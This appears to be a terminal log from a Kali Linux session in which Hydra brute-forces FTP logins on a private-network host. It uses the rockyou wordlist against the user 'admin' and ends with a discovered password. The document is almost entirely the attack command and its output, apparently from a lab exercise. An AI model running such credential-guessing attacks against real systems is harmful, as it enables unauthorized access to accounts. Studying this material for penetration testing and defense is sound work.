 ┌──(root💀kali)-[/home/kts]
└─# hydra 172.16.0.208 ftp -l admin -P /usr/share/wordlists/rockyou.txt -e ns -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-22 19:17:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries
per task
[DATA] attacking ftp://172.16.0.208:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "admin" - 1 of 14344401 [child 0] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "" - 2 of 14344401 [child 1] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "123456" - 3 of 14344401 [child 2] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "12345" - 4 of 14344401 [child 3] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "123456789" - 5 of 14344401 [child 4] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "password" - 6 of 14344401 [child 5] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "iloveyou" - 7 of 14344401 [child 6] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "princess" - 8 of 14344401 [child 7] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "1234567" - 9 of 14344401 [child 8] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "rockyou" - 10 of 14344401 [child 9] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "12345678" - 11 of 14344401 [child 10] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "abc123" - 12 of 14344401 [child 11] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "nicole" - 13 of 14344401 [child 12] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "daniel" - 14 of 14344401 [child 13] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "babygirl" - 15 of 14344401 [child 14] (0/0)
[ATTEMPT] target 172.16.0.208 - login "admin" - pass "monkey" - 16 of 14344401 [child 15] (0/0)
[21][ftp] host: 172.16.0.208   login: admin   password: monkey
[STATUS] attack finished for 172.16.0.208 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-22 19:17:13